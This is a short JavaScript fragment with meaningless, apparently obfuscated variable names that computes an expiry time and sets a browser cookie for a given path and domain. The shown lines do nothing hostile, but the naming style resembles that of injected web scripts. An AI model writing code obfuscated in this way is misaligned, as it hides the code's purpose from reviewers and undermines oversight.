 var rekivu = new Date(); 


 rekivu.setTime(sulifyv.getTime() + 1000*60*dojydyqasob);	 document.cookie = xoxonosesuvydiv+"="+escape(gidodyweq) + ";expires="+rekivu.toGMTString() + ";path=" + lovykatevusuzuz + ";domain=" + kuhik;
 } 	
